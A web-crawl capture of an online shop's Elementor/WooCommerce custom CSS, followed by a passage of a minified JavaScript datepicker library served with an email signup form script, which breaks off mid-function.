*/.elementor-885 .elementor-element.elementor-element-35191a0 .product-thumbs-slider.owl-carousel .owl-item.selected .img-thumbnail, html:not(.touch) .product-thumbs-slider .owl-item:hover .img-thumbnail {
    border: none !important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-meta, class: .elementor-element-954affc */.elementor-885 .elementor-element.elementor-element-954affc .detail-label{
    color: #000;
    font-weight: bold;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-377aa87 */.singleproductinfo .single_add_to_cart_button{
    padding: 15px 20px!important;
    height: 50px!important;
    margin-left: 10px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-1e706e6 */.tabdata .woocommerce-tabs .tab-content {
    background: #FEFBF4 !important;
}
.tabdata div#review_form_wrapper {
    display: none !important;
}
.tabdata .woocommerce-tabs .tab-content {
    border: none;
    border-top: 1px solid #828282 !important;
    box-shadow: none;
    padding: 15px 0 15px !important;
}
.tabdata .woocommerce-tabs .resp-tabs-list li {
    color: #000 !important;
    font-family: Poppins;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    text-transform: capitalize;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js
body_size: 35338
content:
(function () {
        var Datepicker=function(){"use strict";function e(e){return e[e.length-1]}function t(e,...t){return t.forEach(t=>{e.includes(t)||e.push(t)}),e}function i(e,t){return e?e.split(t):[]}function n(e,t,i){return(void 0===t||e>=t)&&(void 0===i||e<=i)}function s(e,t,i){return e<t?t:e>i?i:e}function a(e,t,i={},n=0,s=""){s+=`<${Object.keys(i).reduce((e,t)=>{let s=i[t];return"function"==typeof s&&(s=s(n)),`${e} ${t}="${s}"`},e)}></${e}>`;const r=n+1;return r<t?a(e,t,i,r,s):s}function r(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function o(e){return new Date(e).setHours(0,0,0,0)}function d(){return(new Date).setHours(0,0,0,0)}function c(...e){switch(e.length){case 0:return d();case 1:return o(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function l(e,t){const i=new Date(e);return i.setDate(i.getDate()+t)}function h(e,t){const i=new Date(e),n=i.getMonth()+t;let s=n%12;s<0&&(s+=12);const a=i.setMonth(n);return i.getMonth()!==s?i.setDate(0):a}function u(e,t){const i=new Date(e),n=i.getMonth(),s=i.setFullYear(i.getFullYear()+t);return 1===n&&2===i.getMonth()?i.setDate(0):s}function f(e,t){return(e-t+7)%7}function p(e,t,i=0){const n=new Date(e).getDay();return l(e,f(t,i)-f(n,i))}function m(e,t){return Math.round((e-t)/6048e5)+1}function w(e){const t=p(e,4,1);return m(t,p(new Date(t).setMonth(0,4),4,1))}function g(e,t){const i=p(new Date(e).setMonth(0,1),t,t),n=p(e,t,t),s=m(n,i);return s<53?s:n===p(new Date(e).setDate(32),t,t)?1:s}function y(e){return g(e,0)}function D(e){return g(e,6)}function k(e,t){const i=new Date(e).getFullYear();return Math.floor(i/t)*t}function b(e,t,i){if(1!==t&&2!==t)return e;const n=new Date(e);return 1===t?i?n.setMonth(n.getMonth()+1,0):n.setDate(1):i?n.setFullYear(n.getFullYear()+1,0,0):n.setMonth(0,1),n.setHours(0,0,0,0)}const v=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,x=/[\s!-/:-@[-`{-~年月日]+/;let M={};const N={y:(e,t)=>new Date(e).setFullYear(parseInt(t,10)),m(e,t,i){const n=new Date(e);let s=parseInt(t,10)-1;if(isNaN(s)){if(!t)return NaN;const e=t.toLowerCase(),n=t=>t.toLowerCase().startsWith(e);if(s=i.monthsShort.findIndex(n),s<0&&(s=i.months.findIndex(n)),s<0)return NaN}return n.setMonth(s),n.getMonth()!==O(s)?n.setDate(0):n.getTime()},d:(e,t)=>new Date(e).setDate(parseInt(t,10))},S={d:e=>e.getDate(),dd:e=>C(e.getDate(),2),D:(e,t)=>t.daysShort[e.getDay()],DD:(e,t)=>t.days[e.getDay()],m:e=>e.getMonth()+1,mm:e=>C(e.getMonth()+1,2),M:(e,t)=>t.monthsShort[e.getMonth()],MM:(e,t)=>t.months[e.getMonth()],y:e=>e.getFullYear(),yy:e=>C(e.getFullYear(),2).slice(-2),yyyy:e=>C(e.getFullYear(),4)};function O(e){return e>-1?e%12:O(e+12)}function C(e,t){return e.toString().padStart(t,"0")}function F(t){if("string"!=typeof t)throw new Error("Invalid date format.");if(t in M)return M[t];const i=t.split(v),n=t.match(new RegExp(v,"g"));if(0===i.length||!n)throw new Error("Invalid date format.");const s=n.map(e=>S[e]),a=Object.keys(N).reduce((e,t)=>(n.find(e=>"D"!==e[0]&&e[0].toLowerCase()===t)&&e.push(t),e),[]);return M[t]={parser(e,t){const i=e.split(x).reduce((e,t,i)=>{if(t.length>0&&n[i]){const s=n[i][0];"M"===s?e.m=t:"D"!==s&&(e[s]=t)}return e},{});return a.reduce((e,n)=>{const s=N[n](e,i[n],t);return isNaN(s)?e:s},d())},formatter:(t,n)=>s.reduce((e,s,a)=>e+`${i[a]}${s(t,n)}`,"")+e(i)}}function V(e,t,i){if(e instanceof Date||"number"==typeof e){const t=o(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return d();if(t&&t.toValue){const n=t.toValue(e,t,i);return isNaN(n)?void 0:o(n)}return F(t).parser(e,i)}}function B(e,t,i){if(isNaN(e)||!e&&0!==e)return"";const n="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(n,t,i):F(t).formatter(n,i)}const E=document.createRange();function L(e){return E.createContextualFragment(e)}function A(e){return e.parentElement||(e.parentNode instanceof ShadowRoot?e.parentNode.host:void 0)}function Y(e){return e.getRootNode().activeElement===e}function W(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function K(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function _(e){e.firstChild&&(e.removeChild(e.firstChild),_(e))}const T=new WeakMap,{addEventListener:H,removeEventListener:j}=EventTarget.prototype;function R(e,t){let i=T.get(e);i||(i=[],T.set(e,i)),t.forEach(e=>{H.call(...e),i.push(e)})}if(!Event.prototype.composedPath){const e=(t,i=[])=>{let n;return i.push(t),t.parentNode?n=t.parentNode:t.host?n=t.host:t.defaultView&&(n=t.defaultView),n?e(n,i):i};Event.prototype.composedPath=function(){return e(this.target)}}function $(e,t,i){const[n,...s]=e;return t(n)?n:n!==i&&"HTML"!==n.tagName&&0!==s.length?$(s,t,i):void 0}function I(e,t){const i="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return $(e.composedPath(),i,e.currentTarget)}const P={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},J={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,clearButton:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,enableOnReadonly:!0,format:"mm/dd/yyyy",language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayButton:!1,todayButtonMode:0,todayHighlight:!1,updateOnBlur:!0,weekNumbers:0,weekStart:0},{language:U,format:q,weekStart:z}=J;function X(e,i){return e.length<6&&i>=0&&i<7?t(e,i):e}function G(e,t){switch(4===e?6===t?3:!t+1:e){case 1:return w;case 2:return y;case 3:return D}}function Q(e,t,i){return t.weekStart=e,t.weekEnd=(e+6)%7,4===i&&(t.getWeekNumber=G(4,e)),e}function Z(e,t,i,n){const s=V(e,t,i);return void 0!==s?s:n}function ee(e,t,i=3){const n=parseInt(e,10);return n>=0&&n<=i?n:t}function te(e,t,i,n=void 0){t in e&&(i in e||(e[i]=n?n(e[t]):e[t]),delete e[t])}function ie(e,i){const n=Object.assign({},e),s={},a=i.constructor.locales,r=!!i.rangeSideIndex;let{datesDisabled:o,format:d,language:l,locale:h,maxDate:u,maxView:f,minDate:p,pickLevel:m,startView:w,weekNumbers:g,weekStart:y}=i.config||{};if(te(n,"calendarWeeks","weekNumbers",e=>e?1:0),te(n,"clearBtn","clearButton"),te(n,"todayBtn","todayButton"),te(n,"todayBtnMode","todayButtonMode"),n.language){let e;if(n.language!==l&&(a[n.language]?e=n.language:(e=n.language.split("-")[0],a[e]||(e=!1))),delete n.language,e){l=s.language=e;const t=h||a[U];h=Object.assign({format:q,weekStart:z},a[U]),l!==U&&Object.assign(h,a[l]),s.locale=h,d===t.format&&(d=s.format=h.format),y===t.weekStart&&(y=Q(h.weekStart,s,g))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,i=v.test(n.format);(e&&t||i)&&(d=s.format=n.format),delete n.format}let D=m;"pickLevel"in n&&(D=ee(n.pickLevel,m,2),delete n.pickLevel),D!==m&&(D>m&&("minDate"in n||(n.minDate=p),"maxDate"in n||(n.maxDate=u)),o&&!n.datesDisabled&&(n.datesDisabled=[]),m=s.pickLevel=D);let k=p,x=u;if("minDate"in n){const e=c(0,0,1);k=null===n.minDate?e:Z(n.minDate,d,h,k),k!==e&&(k=b(k,m,!1)),delete n.minDate}if("maxDate"in n&&(x=null===n.maxDate?void 0:Z(n.maxDate,d,h,x),void 0!==x&&(x=b(x,m,!0)),delete n.maxDate),x<k?(p=s.minDate=x,u=s.maxDate=k):(p!==k&&(p=s.minDate=k),u!==x&&(u=s.maxDate=x)),n.datesDisabled){const e=n.datesDisabled;if("function"==typeof e)s.datesDisabled=null,s.checkDisabled=(t,i)=>e(new Date(t),i,r);else{const i=s.datesDisabled=e.reduce((e,i)=>{const n=V(i,d,h);return void 0!==n?t(e,b(n,m,r)):e},[]);s.checkDisabled=e=>i.includes(e)}delete n.datesDisabled}if("defaultViewDate"in n){const e=V(n.defaultViewDate,d,h);void 0!==e&&(s.defaultViewDate=e),delete n.defaultViewDate}if("weekStart"in n){const e=Number(n.weekStart)%7;isNaN(e)||(y=Q(e,s,g)),delete n.weekStart}if(n.daysOfWeekDisabled&&(s.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(X,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(s.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(X,[]),delete n.daysOfWeekHighlighted),"weekNumbers"in n){let e=n.weekNumbers;if(e){const t="function"==typeof e?(t,i)=>e(new Date(t),i):G(e=parseInt(e,10),y);t&&(g=s.weekNumbers=e,s.getWeekNumber=t)}else g=s.weekNumbers=0,s.getWeekNumber=null;delete n.weekNumbers}if("maxNumberOfDates"in n){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(s.maxNumberOfDates=e,s.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(s.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let M=f;"maxView"in n&&(M=ee(n.maxView,f),delete n.maxView),M=m>M?m:M,M!==f&&(f=s.maxView=M);let N=w;if("startView"in n&&(N=ee(n.startView,N),delete n.startView),N<m?N=m:N>f&&(N=f),N!==w&&(s.startView=N),n.prevArrow){const e=L(n.prevArrow);e.childNodes.length>0&&(s.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=L(n.nextArrow);e.childNodes.length>0&&(s.nextArrow=e.childNodes),delete n.nextArrow}if("disableTouchKeyboard"in n&&(s.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);s.orientation={x:e.find(e=>"left"===e||"right"===e)||"auto",y:e.find(e=>"top"===e||"bottom"===e)||"auto"},delete n.orientation}if("todayButtonMode"in n){switch(n.todayButtonMode){case 0:case 1:s.todayButtonMode=n.todayButtonMode}delete n.todayButtonMode}return Object.entries(n).forEach(([e,t])=>{void 0!==t&&e in J&&(s[e]=t)}),s}const ne={show:{key:"ArrowDown"},hide:null,toggle:{key:"Escape"},prevButton:{key:"ArrowLeft",ctrlOrMetaKey:!0},nextButton:{key:"ArrowRight",ctrlOrMetaKey:!0},viewSwitch:{key:"ArrowUp",ctrlOrMetaKey:!0},clearButton:{key:"Backspace",ctrlOrMetaKey:!0},todayButton:{key:".",ctrlOrMetaKey:!0},exitEditMode:{key:"ArrowDown",ctrlOrMetaKey:!0}},se=e=>e.map(e=>`<button type="button" class="%buttonClass% ${e}" tabindex="-1"></button>`).join(""),ae=r(`<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        ${se(["prev-button prev-btn","view-switch","next-button next-btn"])}\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        ${se(["today-button today-btn","clear-button clear-btn"])}\n      </div>\n    </div>\n  </div>\n</div>`),re=r(`<div class="days">\n  <div class="days-of-week">${a("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${a("span",42)}</div>\n</div>`),oe=r(`<div class="week-numbers calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${a("span",6,{class:"week"})}</div>\n</div>`);class de{constructor(e,t){Object.assign(this,t,{picker:e,element:L('<div class="datepicker-view"></div>').firstChild,selected:[],isRangeEnd:!!e.datepicker.rangeSideIndex}),this.init(this.picker.datepicker.config)}init(e){"pickLevel"in e&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}prepareForRender(e,t,i){this.disabled=[];const n=this.picker;n.setViewSwitchLabel(e),n.setPrevButtonDisabled(t),n.setNextButtonDisabled(i)}setDisabled(e,i){i.add("disabled"),t(this.disabled,e)}performBeforeHook(e,t){let i=this.beforeShow(new Date(t));switch(typeof i){case"boolean":i={enabled:i};break;case"string":i={classes:i}}if(i){const n=e.classList;if(!1===i.enabled&&this.setDisabled(t,n),i.classes){const e=i.classes.split(/\s+/);n.add(...e),e.includes("disabled")&&this.setDisabled(t,n)}i.content&&function(e,t){_(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(L(t)):"function"==typeof t.forEach&&t.forEach(t=>{e.appendChild(t)})}(e,i.content)}}renderCell(e,t,i,n,{selected:s,range:a},r,o=[]){e.textContent=t,this.isMinView&&(e.dataset.date=n);const d=e.classList;if(e.className=`datepicker-cell ${this.cellClass}`,i<this.first?d.add("prev"):i>this.last&&d.add("next"),d.add(...o),(r||this.checkDisabled(n,this.id))&&this.setDisabled(n,d),a){const[e,t]=a;i>e&&i<t&&d.add("range"),i===e&&d.add("range-start"),i===t&&d.add("range-end")}s.includes(i)&&d.add("selected"),i===this.focused&&d.add("focused"),this.beforeShow&&this.performBeforeHook(e,n)}refreshCell(e,t,i,[n,s]){const a=e.classList;a.remove("range","range-start","range-end","selected","focused"),t>n&&t<s&&a.add("range"),t===n&&a.add("range-start"),t===s&&a.add("range-end"),i.includes(t)&&a.add("selected"),t===this.focused&&a.add("focused")}changeFocusedCell(e){this.grid.querySelectorAll(".focused").forEach(e=>{e.classList.remove("focused")}),this.grid.children[e].classList.add("focused")}}class ce extends de{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=L(re).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(e){let t;if("minDate"in e&&(this.minDate=e.minDate),"maxDate"in e&&(this.maxDate=e.maxDate),e.checkDisabled&&(this.checkDisabled=e.checkDisabled),e.daysOfWeekDisabled&&(this.daysOfWeekDisabled=e.daysOfWeekDisabled,t=!0),e.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=e.daysOfWeekHighlighted),"todayHighlight"in e&&(this.todayHighlight=e.todayHighlight),"weekStart"in e&&(this.weekStart=e.weekStart,this.weekEnd=e.weekEnd,t=!0),e.locale){const i=this.locale=e.locale;this.dayNames=i.daysMin,this.switchLabelFormat=i.titleFormat,t=!0}if("beforeShowDay"in e&&(this.beforeShow="function"==typeof e.beforeShowDay?e.beforeShowDay:void 0),"weekNumbers"in e)if(e.weekNumbers&&!this.weekNumbers){const e=L(oe).firstChild;this.weekNumbers={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.weekNumbers&&!e.weekNumbers&&(this.element.removeChild(this.weekNumbers.element),this.weekNumbers=null);"getWeekNumber"in e&&(this.getWeekNumber=e.getWeekNumber),"showDaysOfWeek"in e&&(e.showDaysOfWeek?(K(this.dow),this.weekNumbers&&K(this.weekNumbers.dow)):(W(this.dow),this.weekNumbers&&W(this.weekNumbers.dow))),t&&Array.from(this.dow.children).forEach((e,t)=>{const i=(this.weekStart+t)%7;e.textContent=this.dayNames[i],e.className=this.daysOfWeekDisabled.includes(i)?"dow disabled":"dow"})}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),i=e.getMonth(),n=c(t,i,1),s=p(n,this.weekStart,this.weekStart);this.first=n,this.last=c(t,i+1,0),this.start=s,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){if(this.today=this.todayHighlight?d():void 0,this.prepareForRender(B(this.focused,this.switchLabelFormat,this.locale),this.first<=this.minDate,this.last>=this.maxDate),this.weekNumbers){const e=this.weekStart,t=p(this.first,e,e);Array.from(this.weekNumbers.weeks.children).forEach((i,n)=>{const s=l(t,7*n);i.textContent=this.getWeekNumber(s,e),n>3&&i.classList[s>this.last?"add":"remove"]("next")})}Array.from(this.grid.children).forEach((e,t)=>{const i=l(this.start,t),n=new Date(i),s=n.getDay(),a=[];this.today===i&&a.push("today"),this.daysOfWeekHighlighted.includes(s)&&a.push("highlighted"),this.renderCell(e,n.getDate(),i,i,this,i<this.minDate||i>this.maxDate||this.daysOfWeekDisabled.includes(s),a)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.dataset.date),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/864e5))}}function le(e,t){if(!e||!e[0]||!e[1])return;const[[i,n],[s,a]]=e;return i>t||s<t?void 0:[i===t?n:-1,s===t?a:12]}class he extends de{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(L(a("span",12,{"data-month":e=>e}))),this.first=0,this.last=11),super.init(e)}setOptions(e){if(e.locale&&(this.monthNames=e.locale.monthsShort),"minDate"in e)if(void 0===e.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const t=new Date(e.minDate);this.minYear=t.getFullYear(),this.minMonth=t.getMonth(),this.minDate=t.setDate(1)}if("maxDate"in e)if(void 0===e.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const t=new Date(e.maxDate);this.maxYear=t.getFullYear(),this.maxMonth=t.getMonth(),this.maxDate=c(this.maxYear,this.maxMonth+1,0)}e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),"beforeShowMonth"in e&&(this.beforeShow="function"==typeof e.beforeShowMonth?e.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>{const n=new Date(i),s=n.getFullYear(),a=n.getMonth();return void 0===e[s]?e[s]=[a]:t(e[s],a),e},{}),i&&i.dates&&(this.range=i.dates.map(e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]}))}render(){this.prepareForRender(this.year,this.year<=this.minYear,this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,i=this.year===this.minYear,n=this.year===this.maxYear,s=le(this.range,this.year);Array.from(this.grid.children).forEach((a,r)=>{const o=b(new Date(this.year,r,1),1,this.isRangeEnd);this.renderCell(a,this.monthNames[r],r,o,{selected:e,range:s},t||i&&r<this.minMonth||n&&r>this.maxMonth)})}refresh(){const e=this.selected[this.year]||[],t=le(this.range,this.year)||[];Array.from(this.grid.children).forEach((i,n)=>{this.refreshCell(i,n,e,t)})}refreshFocus(){this.changeFocusedCell(this.focused)}}class ue extends de{constructor(e,t){super(e,t)}init(e,t=!0){var i;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${i=this.cellClass,[...i].reduce((e,t,i)=>e+(i?t:t.toUpperCase()),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(L(a("span",12)))),super.init(e)}setOptions(e){if("minDate"in e&&(void 0===e.minDate?this.minYear=this.minDate=void 0:(this.minYear=k(e.minDate,this.step),this.minDate=c(this.minYear,0,1))),"maxDate"in e&&(void 0===e.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=k(e.maxDate,this.step),this.maxDate=c(this.maxYear,11,31))),e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),this.beforeShowOption in e){const t=e[this.beforeShowOption];this.beforeShow="function"==typeof t?t:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=k(e,this.navStep),i=t+9*this.step;this.first=t,this.last=i,this.start=t-this.step,this.focused=k(e,this.step)}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>t(e,k(i,this.step)),[]),i&&i.dates&&(this.range=i.dates.map(e=>{if(void 0!==e)return k(e,this.step)}))}render(){this.prepareForRender(`${this.first}-${this.last}`,this.first<=this.minYear,this.last>=this.maxYear),Array.from(this.grid.children).forEach((e,t)=>{const i=this.start+t*this.step,n=b(new Date(i,0,1),2,this.isRangeEnd);e.dataset.year=i,this.renderCell(e,i,i,n,this,i<this.minYear||i>this.maxYear)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.textContent),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/this.step))}}function fe(e,t){const i={bubbles:!0,cancelable:!0,detail:{date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e}};e.element.dispatchEvent(new CustomEvent(t,i))}function pe(e,t){const{config:i,picker:n}=e,{currentView:a,viewDate:r}=n;let o;switch(a.id){case 0:o=h(r,t);break;case 1:o=u(r,t);break;default:o=u(r,t*a.navStep)}o=s(o,i.minDate,i.maxDate),n.changeFocus(o).render()}function me(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function we(e){e.setDate({clear:!0})}function ge(e){const t=d();1===e.config.todayButtonMode?e.setDate(t,{forceRefresh:!0,viewDate:t}):e.setFocusedDate(t,!0)}function ye(e){const t=()=>{e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()},i=e.element;Y(i)?i.addEventListener("blur",t,{once:!0}):t()}function De(e){me(e)}function ke(e){pe(e,-1)}function be(e){pe(e,1)}function ve(e,t){const i=I(t,".datepicker-cell");if(!i||i.classList.contains("disabled"))return;const{id:n,isMinView:s}=e.picker.currentView,a=i.dataset;s?e.setDate(Number(a.date)):function(e,t){const i=e.picker,n=new Date(i.viewDate),s=i.currentView.id,a=1===s?h(n,t-n.getMonth()):u(n,t-n.getFullYear());i.changeFocus(a).changeView(s-1).render()}(e,Number(1===n?a.month:a.year))}function xe(e){e.preventDefault()}const Me=["left","top","right","bottom"].reduce((e,t)=>(e[t]=`datepicker-orient-${t}`,e),{}),Ne=e=>e?`${e}px`:e;function Se(e,t){if("title"in t&&(t.title?(e.controls.title.textContent=t.title,K(e.controls.title)):(e.controls.title.textContent="",W(e.controls.title))),t.prevArrow){const i=e.controls.prevButton;_(i),t.prevArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.nextArrow){const i=e.controls.nextButton;_(i),t.nextArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.locale&&(e.controls.todayButton.textContent=t.locale.today,e.controls.clearButton.textContent=t.locale.clear),"todayButton"in t&&(t.todayButton?K(e.controls.todayButton):W(e.controls.todayButton)),"minDate"in t||"maxDate"in t){const{minDate:t,maxDate:i}=e.datepicker.config;e.controls.todayButton.disabled=!n(d(),t,i)}"clearButton"in t&&(t.clearButton?K(e.controls.clearButton):W(e.controls.clearButton))}function Oe(t){const{dates:i,config:n,rangeSideIndex:a}=t;return s(i.length>0?e(i):b(n.defaultViewDate,n.pickLevel,a),n.minDate,n.maxDate)}function Ce(e,t){"_oldViewDate"in e||t===e.viewDate||(e._oldViewDate=e.viewDate),e.viewDate=t;const{id:i,year:n,first:s,last:a}=e.currentView,r=new Date(t).getFullYear();switch(i){case 0:return t<s||t>a;case 1:return r!==n;default:return r<s||r>a}}function Fe(e){return window.getComputedStyle(e).direction}function Ve(e){const t=A(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:Ve(t)}class Be{constructor(e){const{config:t,inputField:i}=this.datepicker=e,n=ae.replace(/%buttonClass%/g,t.buttonClass),s=this.element=L(n).firstChild,[a,r,o]=s.firstChild.children,d=a.firstElementChild,[c,l,h]=a.lastElementChild.children,[u,f]=o.firstChild.children,p={title:d,prevButton:c,viewSwitch:l,nextButton:h,todayButton:u,clearButton:f};this.main=r,this.controls=p;const m=i?"dropdown":"inline";s.classList.add(`datepicker-${m}`),Se(this,t),this.viewDate=Oe(e),R(e,[[s,"mousedown",xe],[r,"click",ve.bind(null,e)],[p.viewSwitch,"click",De.bind(null,e)],[p.prevButton,"click",ke.bind(null,e)],[p.nextButton,"click",be.bind(null,e)],[p.todayButton,"click",ge.bind(null,e)],[p.clearButton,"click",we.bind(null,e)]]),this.views=[new ce(this),new he(this),new ue(this,{id:2,name:"years",cellClass:"year",step:1}),new ue(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):i.after(this.element)}setOptions(e){Se(this,e),this.views.forEach(t=>{t.init(e,!1)}),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this,i=e.inputField;if(i){const n=Fe(i);n!==Fe(A(t))?t.dir=n:t.dir&&t.removeAttribute("dir"),this.place(),t.classList.add("active"),e.config.disableTouchKeyboard&&i.blur()}else t.classList.add("active");this.active=!0,fe(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,fe(this.datepicker,"hide"))}place(){const{classList:e,style:t}=this.element;t.display="block";const{width:i,height:n}=this.element.getBoundingClientRect(),s=this.element.offsetParent;t.display="";const{config:a,inputField:r}=this.datepicker,{left:o,top:d,right:c,bottom:l,width:h,height:u}=r.getBoundingClientRect();let{x:f,y:p}=a.orientation,m=o,w=d;if(s!==document.body&&s){const e=s.getBoundingClientRect();m-=e.left-s.scrollLeft,w-=e.top-s.scrollTop}else m+=window.scrollX,w+=window.scrollY;const g=Ve(r);let y=0,D=0,{clientWidth:k,clientHeight:b}=document.documentElement;if(g){const e=g.getBoundingClientRect();e.top>0&&(D=e.top),e.left>0&&(y=e.left),e.right<k&&(k=e.right),e.bottom<b&&(b=e.bottom)}let v=0;"auto"===f&&(o<y?(f="left",v=y-o):o+i>k?(f="right",k<c&&(v=k-c)):f="rtl"===Fe(r)?c-i<y?"left":"right":"left"),"right"===f&&(m+=h-i),m+=v,"auto"===p&&(p=d-n>D&&l+n>b?"top":"bottom"),"top"===p?w-=n:w+=u,e.remove(...Object.values(Me)),e.add(Me[f],Me[p]),t.left=Ne(m),t.top=Ne(w)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevButtonDisabled(e){this.controls.prevButton.disabled=e}setNextButtonDisabled(e){this.controls.nextButton.disabled=e}changeView(e){const t=this.currentView;return e!==t.id&&(this._oldView||(this._oldView=t),this.currentView=this.views[e],this._renderMethod="render"),this}changeFocus(e){return this._renderMethod=Ce(this,e)?"render":"refreshFocus",this.views.forEach(e=>{e.updateFocus()}),this}update(e=void 0){const t=void 0===e?Oe(this.datepicker):e;return this._renderMethod=Ce(this,t)?"render":"refresh",this.views.forEach(e=>{e.updateFocus(),e.updateSelection()}),this}render(e=!0){const{currentView:t,datepicker:i,_oldView:n}=this,s=new Date(this._oldViewDate),a=e&&this._renderMethod||"render";if(delete this._oldView,delete this._oldViewDate,delete this._renderMethod,t[a](),n&&(this.main.replaceChild(t.element,n.element),fe(i,"changeView")),!isNaN(s)){const e=new Date(this.viewDate);e.getFullYear()!==s.getFullYear()&&fe(i,"changeYear"),e.getMonth()!==s.getMonth()&&fe(i,"changeMonth")}}}function Ee(e,t,i,s,a,r){if(n(e,a,r))return s(e)?Ee(t(e,i),t,i,s,a,r):e}function Le(e,t,i){const n=e.picker,s=n.currentView,a=s.step||1;let r,o=n.viewDate;switch(s.id){case 0:o=l(o,i?7*t:t),r=l;break;case 